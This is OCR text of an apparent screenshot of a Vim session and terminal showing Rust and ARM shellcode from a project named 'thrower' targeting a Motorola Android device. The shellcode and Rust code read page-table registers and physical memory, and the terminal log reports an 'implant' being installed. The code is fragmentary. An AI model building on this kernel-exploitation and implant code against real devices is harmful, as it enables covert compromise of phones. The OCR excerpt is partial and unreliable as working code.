 1 2 3 4 5 6 7 8 9 []= main.rs + (~/android/motorola/thrower/src) - VIM
29 str r11, registers + 0x2c
30 str r12, registers + 0x30
31 str r13, registers + 0x34
32 str r14, registers + 0x38
33 str r15, registers + 0x3c
34
35 // Get TTBR0
36 mrc p15, 0, r0, c2, c0, 0
37 str r0, registers + 0x40
38
39 // Get TTBR1
40 mrc p15, 0, r0, c2, c0, 1
shellcode.S 35,13-16 62%
449
450 let ttbr0: u32;
451 let ttbcr: u32;
452
453 // Get the ttbr0 and ttbcr registers
454 asm!(r#"
455 mrc p15, 0, {ttbr0}, c2, c0, 0
456 mrc p15, 0, {ttbcr}, c2, c0, 2
457 "#,
458 ttbr0 = out(reg) ttbr0,
459 ttbcr = out(reg) ttbcr,
460 );
461
462 return translate(PhysMem, PhysMem.read_phys_u32(PhysAddr(0x00041224)).unwrap_or(0x13371337);
463
464 // Determine the total size of physical memory
465 let memory_size =
466 PMEM_RANGES.iter().map(|(start, end)| end - start + 1).sum::<usize>();
467
468 // Validate all ranges are 4 KiB aligned
469 for &(start, end) in PMEM_RANGES {
470 let size = end.saturating_sub(start) + 1;
471 if (start % 4096) != 0 || size <= 0 || (size % 4096) != 0 {
472 return !0;
473 }
474 }
475
476 // Determine the number of pages
477 let pages = memory_size / 4096;
478
479 // Get the page skip bitmap
480 let page_skip_bitmap = core::slice::from_raw_parts_mut(
481 PAGE_SKIP_BITMAP.load(Ordering::SeqCst), PAGE_SKIP_BITMAP_SIZE);
482
483 // Make sure we have enough bits in the page skip bitmap to hold the bitmap
484 if pages > (page_skip_bitmap.len() * 8) {
485 return !0;
src/main.rs [+] 462,21 81%
-- INSERT --
--> src/main.rs:459:26
|
459 | ttbcr = out(reg) ttbcr,
| ^^^^^
|
= help: maybe it is overwritten before being read?
warning: function is never used: `translate`
--> src/main.rs:324:4
|
324 | fn translate<T: PhysReader>(phys: &T, ttbr: u32, ttbcr: u32, vaddr: VirtAddr)
| ^^^^^^^^^
|
= note: `#[warn(dead_code)]` on by default
warning: 7 warnings emitted
Finished release [optimized + debuginfo] target(s) in 0.65s
thrower_stripped: 1 file pushed. 1.3 MB/s (336936 bytes in 0.253s)
Implant already installed: false
Attempting to install implant...
Implant successfully installed!
Kret 0xe1a0c00d 3785408525
thread 'main' panicked at 'explicit panic', src/main.rs:298:9
note: run with `RUST_BACKTRACE=1` environment variable to display a backtrace
pleb@gamey ~/android/motorola/thrower $